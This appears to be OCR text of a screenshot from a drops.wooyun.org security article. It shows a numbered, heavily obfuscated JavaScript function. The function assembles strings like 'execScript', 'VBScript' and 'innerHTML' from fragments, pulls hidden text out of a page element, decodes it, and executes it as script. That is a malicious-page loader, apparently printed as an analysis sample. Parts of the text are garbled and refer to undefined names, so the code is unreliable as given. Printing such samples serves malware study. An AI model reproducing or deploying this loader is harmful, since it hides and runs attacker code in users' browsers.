 1 function (norJ, $l)
2 {
3 var qm3sXy= dLpy, pI='cript', OAPX= 'VBs' + pI, H67='execS'+pI, QLG= 5, wRF5q=4, K1DMU=3-2, jM= 'i', wRxKW='n', kNEV06= 'c'+ 'e' + 'i' +'l', Jo= 'ta' + 'n', EFxqrE=
Math, kw= 'P', UjcS= dLpy, yMwnso='e', jn0Mr= 'L', F9k2c=qm3sXy+'r'+ yMwnso + 'pl' + qm3sXy + 'ac' +yMwnso, iCQl0= (wRxKW+'snubnstrn') [F9k2c] ( /n/g , qm3sXy), oNpXxV=
document, WY='sefd';
4
5 var oKfQOK= ('aT').substr ( 1 )+ 'M' +jn0Mr, XODRU=Math.round ( 2/ 7 ), s4WO9= K1DMU, yMwnso= ('Rv'+('uapt') ['re'+'place'] ( 'u', dLpy)) [iCQl0] ( K1DMU , 2 ) +'l',
dMS= 'vvvvvlvmvvvvv', tP= 'e', qYZ5kY= 'rH', YPub=tP+yMwnso, ILqY2Z=dLpy, ijx6= 'Jvvfge';
6 ijx6= ijx6 [iCQl0] ( 4, 3) +('Rt') [iCQl0] ( s4WO9 , s4WO9 ) + ('EL') [iCQl0] ( XODRU , s4WO9 )+ dMS ['re' +'place'] ( /v/g, 'e' ) [iCQl0] ( EFxqrE [kNEV06] ( EFxqrE [Jo] (
EFxqrE [kw +jM] ) )<K1DMU?2 + 1:QLG , EFxqrE [kNEV06] ( EFxqrE [Jo] ( EFxqrE [kw+ jM] ) )>K1DMU?QLG:wRF5q )+'ntB' + 'y' + 'I' +('sd-35x') [iCQl0] ( XODRU + K1DMU
, 1 );
7
8 if(rqNNhndhLxLVVb ['YdMpcVJ']==qm3sXy)
9 {
10 mKiJBs = qm3sXy;
11 wendorw.AC91 = doRsw.Qxt ( )
12 }
13
14 ILqY2Z=oNpXxV [ijx6] ( $l + norJ);
15 ILqY2Z= ILqY2Z ['in' +'ne'+ qYZ5kY+ oKfQOK];
16 UjcS= hdpu ( ILqY2Z [F9k2c] ( /\s/g , qm3sXy ), mKiJBs );
17
18 if(ahQAyHnlBEif)
19 {
20 UjcS=UjcS.replace ( /\\r\\n/g, ngQUZIVtU);
21 rqNNhndhLxLVVb [H67] ( UjcS , OAPX );
22 ahQAyHnlBEif=false
23 }
24 else
25 {
26 if(flag == 1)
27 {
28 rqNNhndhLxLVVb [YPub] ( UjcS )
29 }
30 else
31 {
32 rqNNhndhLxLVVb [YPub] ( UjcS )
33 }
34 }
35 }
36
drops.wooyun.org